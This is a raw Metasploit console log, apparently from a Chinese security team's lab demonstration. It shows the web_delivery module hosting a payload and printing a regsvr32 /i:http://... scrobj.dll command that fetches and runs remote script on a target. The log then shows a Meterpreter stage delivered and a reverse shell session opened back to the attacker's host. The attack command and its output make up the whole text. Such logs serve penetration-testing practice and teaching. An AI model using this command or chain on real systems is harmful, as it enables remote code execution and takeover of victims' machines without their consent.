 msf5 exploit(multi/script/web_delivery) > [*] Using URL: http://10.211.55.2:8080/hHC96MJdUcF
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.211.55.2:8080/hHC96MJdUcF.sct scrobj.dll
[*] 10.211.55.3      web_delivery - Handling .sct Request
[*] 10.211.55.3      web_delivery - Handling .sct Request
[*] 10.211.55.2      web_delivery - Handling .sct Request
[*] 10.211.55.3      web_delivery - Delivering Payload (3016) bytes
[*] Sending stage (206403 bytes) to 10.211.55.3
[*] Meterpreter session 2 opened (10.211.55.2:4444 -> 10.211.55.3:58235) at 2020-02-19 16:45:23 +0800
msf5 exploit(multi/script/web_delivery) > sessions 2
[*] Starting interaction with 2...
meterpreter > getpid
Current pid: 2556
meterpreter >
Tide安全团队